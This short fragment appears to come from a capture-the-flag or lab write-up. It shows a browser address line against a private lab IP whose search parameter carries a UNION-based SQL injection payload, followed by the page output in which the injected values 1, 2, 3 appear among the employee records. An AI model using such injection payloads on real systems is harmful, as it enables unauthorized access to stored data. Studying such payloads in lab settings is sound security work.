 不安全 | 10.10.10.138/kzMb5nVYJw/420search.php?usrtosearch="%20union%20select%201,2,3--+
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :1
EMP NAME : 2
EMP POSITION : 3
--------------------------------
Fetched data successfully